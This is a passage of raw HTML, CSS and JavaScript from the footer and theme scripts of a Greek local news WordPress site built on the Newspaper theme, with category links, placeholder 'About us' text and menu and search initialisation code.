{
.tdi_126_f0f{
margin-bottom:20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_126_f0f .td-cat-name{
					color: #ffffff;
				}.tdi_126_f0f .td-cat-no{
					color: #ffffff;
				}.tdi_126_f0f li:hover .td-cat-name{
					color: #4db2ec;
				}.tdi_126_f0f li:hover .td-cat-no{
					color: #4db2ec;
				}.tdi_126_f0f .td-block-title a,
				.tdi_126_f0f .td-block-title span{
					font-size:18px !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_126_f0f li{
					font-size:13px !important;line-height:26px !important;
				}
}
</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">POPULAR CATEGORY</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://voreiageitonia.gr/category/%ce%b1%cf%84%ce%b1%ce%be%ce%b9%ce%bd%cf%8c%ce%bc%ce%b7%cf%84%ce%b1/"><span class="td-cat-name">Χωρίς κατηγορία</span><span class="td-cat-no">1</span></a></li><li><a href="https://voreiageitonia.gr/category/%ce%bf-%ce%b4%ce%ae%ce%bc%ce%bf%cf%82-%ce%bc%ce%b1%cf%82/"><span class="td-cat-name">Ο Δήμος μας</span><span class="td-cat-no">0</span></a></li><li><a href="https://voreiageitonia.gr/category/%ce%ba%ce%bf%ce%b9%ce%bd%cf%89%ce%bd%ce%b9%ce%ba%ce%ac-%cf%87%ce%bf%ce%bb%ce%b1%cf%81%ce%b3%cf%8c%cf%82/"><span class="td-cat-name">Κοινωνικά</span><span class="td-cat-no">0</span></a></li><li><a href="https://voreiageitonia.gr/category/%cf%87%ce%bf%ce%bb%ce%b1%cf%81%ce%b3%cf%8c%cf%82/"><span class="td-cat-name">Χολαργός</span><span class="td-cat-no">0</span></a></li><li><a href="https://voreiageitonia.gr/category/%cf%80%ce%b1%cf%80%ce%ac%ce%b3%ce%bf%cf%85/"><span class="td-cat-name">Παπάγου</span><span class="td-cat-no">0</span></a></li><li><a href="https://voreiageitonia.gr/category/%cf%80%ce%bf%ce%bb%ce%b9%cf%84%ce%b9%cf%83%cf%84%ce%b9%ce%ba%ce%ac-%cf%80%ce%b1%cf%80%ce%ac%ce%b3%ce%bf%cf%82/"><span class="td-cat-name">Πολιτιστικά</span><span class="td-cat-no">0</span></a></li><li><a href="https://voreiageitonia.gr/category/%cf%80%ce%bf%ce%bb%ce%b9%cf%84%ce%b9%cf%83%cf%84%ce%b9%ce%ba%ce%ac-%cf%87%ce%bf%ce%bb%ce%b1%cf%81%ce%b3%cf%8c%cf%82/"><span class="td-cat-name">Πολιτιστικά</span><span class="td-cat-no">0</span></a></li><li><a href="https://voreiageitonia.gr/category/%ce%b4%ce%b9%ce%b1%cf%86%ce%bf%cf%81%ce%b1/"><span class="td-cat-name">Διάφορα</span><span class="td-cat-no">0</span></a></li></ul></div></div></div></div></div><div class="vc_row_inner tdi_128_3b6  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_128_3b6{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_128_3b6,
				.tdi_128_3b6 .tdc-inner-columns{
				    display: block;
				}.tdi_128_3b6 .tdc-inner-columns{
				    width: 100%;
				}
</style><div class="vc_column_inner tdi_130_bbc  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_130_bbc{
                    vertical-align: baseline;
                }.tdi_130_bbc .wpb_wrapper,
				.tdi_130_bbc .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_130_bbc .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_130_bbc{
margin-bottom:0px !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_132_a0a  td_separator_solid td_separator_center"><span style="border-color:rgba(255,255,255,0.1);border-width:1px;width:80%;"></span>
<style scoped>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_132_a0a{
margin-bottom:20px !important;
}
}

</style></div></div></div></div></div><div class="vc_row_inner tdi_134_0a6  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_134_0a6{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_134_0a6,
				.tdi_134_0a6 .tdc-inner-columns{
				    display: block;
				}.tdi_134_0a6 .tdc-inner-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_134_0a6{
padding-bottom:30px !important;
}

.tdi_134_0a6 .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_134_0a6{
padding-bottom:20px !important;
}
}

</style><div class="vc_column_inner tdi_136_466  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_136_466{
                    vertical-align: baseline;
                }.tdi_136_466 .wpb_wrapper,
				.tdi_136_466 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_136_466 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_136_466{
width:25% !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_136_466{
margin-bottom:50px !important;
width:100% !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_137_0b0 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_137_0b0" >
<style>

/* inline tdc_css att */

.tdi_137_0b0{
margin-top:37px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_137_0b0{
margin-top:44px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_137_0b0{
margin-top:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_137_0b0 .tdb-logo-a,
                .tdi_137_0b0 h1{
                    flex-direction: row;
                
                   align-items: flex-start;
                
                    justify-content: center;
                }.tdi_137_0b0 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_137_0b0 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_137_0b0 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_137_0b0 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_137_0b0 .tdb-logo-text-title{
                    display: block;
                }.tdi_137_0b0 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_137_0b0 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://voreiageitonia.gr/"></a></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner tdi_139_aaf  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_139_aaf{
                    vertical-align: baseline;
                }.tdi_139_aaf .wpb_wrapper,
				.tdi_139_aaf .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_139_aaf .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_139_aaf{
width:41.66666667% !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_139_aaf{
margin-bottom:50px !important;
width:100% !important;
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title tdi_140_b90 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_140_b90" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_140_b90{
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
body .tdi_141_aca .tdm-title{
					color: #ffffff;
				}.tdi_141_aca .tdm-title{
					font-size:18px !important;line-height:1 !important;font-weight:700 !important;
				}
</style><div class="tds-title tds-title1 td-fix-index tdi_141_aca"><h3 class="tdm-title tdm-title-md">ABOUT US</h3></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_142_649 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_142_649" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_142_649{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
/* custom css */
.tdi_142_649 .tdm-descr{
                    color: #eaeaea;
                
					font-size:14px !important;line-height:1.6 !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_142_649 .tdm-descr{
					font-size:13px !important;line-height:1.6 !important;
				}
}
</style><p class="tdm-descr">Newspaper is your news, entertainment, music fashion website. We provide you with the latest breaking news and videos straight from the entertainment industry.</p></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_143_db6 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_143_db6" >
<style>

/* inline tdc_css att */

.tdi_143_db6{
margin-top:21px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_143_db6{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
/* custom css */
.tdi_143_db6 .tdm-descr{
                    color: #eaeaea;
                
					font-size:14px !important;line-height:1.6 !important;
				}.tdi_143_db6 .tdm-descr a{
                    color: #1aa4ce;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_143_db6 .tdm-descr{
					font-size:13px !important;line-height:1.6 !important;
				}
}
</style><p class="tdm-descr">Contact us: <a href="mailto:contact@yoursite.com">contact@yoursite.com</a></p></div></div></div></div><div class="vc_column_inner tdi_145_039  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_145_039{
                    vertical-align: baseline;
                }.tdi_145_039 .wpb_wrapper,
				.tdi_145_039 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_145_039 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_145_039{
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title tdi_146_62c tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_146_62c" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_146_62c{
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
body .tdi_147_b29 .tdm-title{
					color: #ffffff;
				}.tdi_147_b29 .tdm-title{
					font-size:18px !important;line-height:1 !important;font-weight:700 !important;
				}
</style><div class="tds-title tds-title1 td-fix-index tdi_147_b29"><h3 class="tdm-title tdm-title-md">FOLLOW US</h3></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_148_964 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_148_964" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_148_964{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
.tdi_149_bbb .tdm-social-item i{
					font-size: 14px;
					vertical-align: middle;
				
					line-height: 39.2px;
				}.tdi_149_bbb .tdm-social-item i.td-icon-twitter,
				.tdi_149_bbb .tdm-social-item i.td-icon-linkedin,
				.tdi_149_bbb .tdm-social-item i.td-icon-pinterest,
				.tdi_149_bbb .tdm-social-item i.td-icon-blogger,
				.tdi_149_bbb .tdm-social-item i.td-icon-vimeo{
					font-size: 11.2px;
				}.tdi_149_bbb .tdm-social-item{
					width: 39.2px;
					height: 39.2px;
				
				    margin: 5px 10px 5px 0;
				
					background: rgba(255,255,255,0.03);
				}.tdi_149_bbb .tdm-social-item-wrap:last-child .tdm-social-item{
				    margin-right: 0 !important;
				}.tdi_149_bbb .tdm-social-item i,
				.tds-team-member2 .tdi_149_bbb.tds-social4 .tdm-social-item i{
					color: #ffffff;
				}.tdi_149_bbb .tdm-social-item-wrap:hover i,
				body .tds-team-member2 .tdi_149_bbb.tds-social4 .tdm-social-item-wrap:hover i{
					color: #4db2ec;
				}body .tdi_149_bbb .tdm-social-item{
				    border: 1px solid rgba(255,255,255,0.03);
				}.tdi_149_bbb .tdm-social-text{
					display: none;
				
					margin-left: 2px;
				
					margin-right: 18px;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
body .tdi_149_bbb .tdm-social-item{
				    border: 1px solid rgba(255,255,255,0.03);
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_149_bbb .tdm-social-item{
					width: 35px;
					height: 35px;
				}.tdi_149_bbb .tdm-social-item i{
					line-height: 35px;
				}body .tdi_149_bbb .tdm-social-item{
				    border: 1px solid rgba(255,255,255,0.03);
				}
}

/* phone */
@media (max-width: 767px){
body .tdi_149_bbb .tdm-social-item{
				    border: 1px solid rgba(255,255,255,0.03);
				}
}
</style><div class="tdm-social-wrapper tds-social4 tdi_149_bbb"><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-blogger"></i></a><a href="#" class="tdm-social-text">Blogger</a></div><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="#" class="tdm-social-text">Facebook</a></div><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-flickr"></i></a><a href="#" class="tdm-social-text">Flickr</a></div><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i></a><a href="#" class="tdm-social-text">Instagram</a></div><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-vk"></i></a><a href="#" class="tdm-social-text">VKontakte</a></div></div></div></div></div></div></div></div></div></div></div><div id="tdi_150_0bb" class="tdc-row stretch_row"><div class="vc_row tdi_151_0b4  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_151_0b4{
                    min-height: 0;
                }.tdi_151_0b4,
				.tdi_151_0b4 .tdc-columns{
				    display: block;
				}.tdi_151_0b4 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_151_0b4{
position:relative;
}

.tdi_151_0b4 .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_151_0b4{
padding-top:6px !important;
padding-bottom:6px !important;
}
}

</style>
<div class="tdi_150_0bb_rand_style td-element-style" ><style>
.tdi_150_0bb_rand_style{
background-color:#0d0d0d !important;
}
 </style></div><div class="vc_column tdi_153_0a0  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_153_0a0{
                    vertical-align: baseline;
                }.tdi_153_0a0 .wpb_wrapper,
				.tdi_153_0a0 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_153_0a0 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_153_0a0 .wpb_wrapper{
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_154_634 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_154_634" >
<style>

/* inline tdc_css att */

.tdi_154_634{
margin-top:2px !important;
margin-bottom:0px !important;
padding-top:8px !important;
padding-bottom:8px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_154_634{
margin-top:0px !important;
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
/* custom css */
.tdi_154_634 .tdm-descr{
                    color: #cccccc;
                
					font-size:12px !important;line-height:21px !important;
				}
</style><p class="tdm-descr">&copy; Newspaper WordPress Theme by TagDiv</p></div></div></div><div class="vc_column tdi_156_bc4  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_156_bc4{
                    vertical-align: baseline;
                }.tdi_156_bc4 .wpb_wrapper,
				.tdi_156_bc4 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_156_bc4 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_156_bc4 .wpb_wrapper{
				    height: auto;
				}
/* inline tdc_css att */

.tdi_156_bc4{
justify-content:flex-end !important;
text-align:right !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_156_bc4{
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap td_block_list_menu tdi_157_960 td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_157_960" >
<style>

/* inline tdc_css att */

.tdi_157_960{
margin-bottom:0px !important;
padding-top:8px !important;
padding-bottom:8px !important;
}

/* desktop */ @media(min-width: 1141px) { .tdi_157_960 { 
display:inline-table !important;
} }

/* phone */
@media (max-width: 767px)
{
.tdi_157_960{
margin-left:16px !important;
justify-content:center !important;
text-align:center !important;
display:inline-table !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_157_960{
display:inline-table !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_157_960{
display:inline-table !important;
}
}

</style>
<style>
/* custom css */
.tdi_157_960 li{
					display: inline-block;
				
					font-size:12px !important;line-height:21px !important;
				}.tdi_157_960 .menu{
					display: flex;
				}.tdi_157_960 .sub-menu{
					display: none;
				}.tdi_157_960 ul{
					margin: 0px;
				
					text-align: left;
					justify-content: flex-start;
				}.tdi_157_960 ul li{
					margin-right: 16px;
				}.tdi_157_960 ul li:last-child{
					margin-right: 0;
				}.tdi_157_960 a{
					color: #cccccc;
				}.tdi_157_960 a:hover{
					color: #1aa4ce;
				}
</style><div class="td-block-title-wrap"></div><div id=tdi_157_960 class="td_block_inner td-fix-index"><div class="menu-mymenu-container"><ul id="menu-mymenu-4" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-64384"><a href="https://voreiageitonia.gr/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64385"><a href="https://voreiageitonia.gr/%ce%b5%cf%80%ce%b9%ce%ba%ce%bf%ce%b9%ce%bd%cf%89%ce%bd%ce%af%ce%b1/">Επικοινωνία</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64386"><a href="#">Αγία Παρασκευή</a></li>
</ul></div></div></div></div></div></div></div></div></div>        </div>

    </div>
    
</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2020
        Version: 10.3.6.1 (rara)
        Deploy mode: deploy
        
        uid: 696c0bab44d80
    -->

    		<div id="amp-mobile-version-switcher" hidden>
			<a rel="amphtml" href="https://voreiageitonia.gr/%CF%83%CF%85%CE%BD%CE%B5%CE%B4%CF%81%CE%B9%CE%AC%CE%B6%CE%B5%CE%B9-%CE%B7-%CE%BA%CE%BF%CE%B9%CE%BD%CF%8C%CF%84%CE%B7%CF%84%CE%B1-%CF%87%CE%BF%CE%BB%CE%B1%CF%81%CE%B3%CE%BF%CF%8D/?amp=1">
				Go to mobile version			</a>
		</div>

				<script type='text/javascript' src='https://voreiageitonia.gr/wp-includes/js/underscore.min.js?ver=1.8.3' id='underscore-js'></script>
<script type='text/javascript' src='https://voreiageitonia.gr/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=a336a33b491e4d82f056f6bf77847b68' id='tdb_js_posts_autoload-js'></script>
<script type='text/javascript' src='https://voreiageitonia.gr/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.3.6.1' id='td-site-min-js'></script>
<script type='text/javascript' src='https://voreiageitonia.gr/wp-includes/js/comment-reply.min.js?ver=5.5.17' id='comment-reply-js'></script>
<script type='text/javascript' src='https://voreiageitonia.gr/wp-content/plugins/bj-lazy-load/js/bj-lazy-load.min.js?ver=2' id='BJLL-js'></script>
<script type='text/javascript' src='https://voreiageitonia.gr/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=a336a33b491e4d82f056f6bf77847b68' id='tdb_js_files_for_front-js'></script>
<script type='text/javascript' src='https://voreiageitonia.gr/wp-includes/js/wp-embed.min.js?ver=5.5.17' id='wp-embed-js'></script>

<!-- JS generated by theme -->

<script>
    

            
                jQuery().ready(function () {

                    var blockClass = '.tdi_36_6cb';

                    jQuery(blockClass + '.tdb-horiz-menu-singleline > .menu-item-has-children a').click(function (e) {
                        e.preventDefault();
                    })

                });
            
            

            
                /* global jQuery:{} */
                jQuery().ready(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_55_007';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_55_007');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_59_d96';
                tdbSearchItem.blockAtts = '{"inline":"yes","toggle_txt_pos":"after","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"","show_com":"none","show_excerpt":"none","show_author":"none","art_title":"0 0 2px 0","all_modules_space":"20","tdicon":"td-icon-magnifier-big-rounded","icon_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTgifQ==","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9LCJwb3J0cmFpdCI6eyJtYXJnaW4tdG9wIjoiMSIsImRpc3BsYXkiOiIifSwicG9ydHJhaXRfbWF4X3dpZHRoIjoxMDE4LCJwb3J0cmFpdF9taW5fd2lkdGgiOjc2OH0=","modules_on_row":"eyJhbGwiOiI1MCUiLCJwb3J0cmFpdCI6IjUwJSIsImxhbmRzY2FwZSI6IjUwJSJ9","meta_info_horiz":"content-horiz-left","form_width":"600","input_border":"0 0 1px 0","modules_divider":"","form_padding":"eyJwb3J0cmFpdCI6IjIwcHggMjBweCAyMHB4IiwiYWxsIjoiMzBweCJ9","arrow_color":"#ffffff","btn_bg_h":"rgba(0,0,0,0)","btn_tdicon":"td-icon-menu-right","btn_icon_pos":"after","btn_icon_size":"7","btn_icon_space":"8","f_title_font_family":"","f_cat_font_family":"","f_cat_font_transform":"uppercase","f_title_font_weight":"","f_title_font_transform":"","f_title_font_size":"13","title_txt_hover":"#4db2ec","results_limit":"6","float_block":"yes","icon_color":"#000000","results_border":"0 0 1px 0","f_title_font_line_height":"1.4","btn_color":"#000000","btn_color_h":"#4db2ec","all_underline_color":"","results_msg_color_h":"#4db2ec","image_height":"100","meta_padding":"3px 0 0 16px","modules_gap":"20","mc1_tl":"12","show_form":"yes","f_meta_font_weight":"","h_effect":"","results_msg_padding":"10px 0","f_results_msg_font_style":"normal","video_icon":"24","modules_divider_color":"","modules_border_color":"","btn_padding":"0","form_border":"0","form_shadow_shadow_offset_vertical":"3","results_padding":"0 30px 30px","btn_bg":"rgba(0,0,0,0)","icon_padding":"eyJhbGwiOjIuNCwicG9ydHJhaXQiOiIyLjYifQ==","separator":"","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","form_offset":"","form_offset_left":"","form_content_width":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_radius":"","btn_text":"Search","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_msg_border":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","image_alignment":"50","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","review_size":"2.5","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_size":"","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","input_color":"","placeholder_color":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_family":"","f_input_font_size":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_family":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_family":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"tdi_59_d96","tdc_css_class":"tdi_59_d96","tdc_css_class_style":"tdi_59_d96_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_59_d96');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '6';

                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                /* global jQuery:{} */
                jQuery().ready(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_67_a10';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_67_a10');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_71_a55';
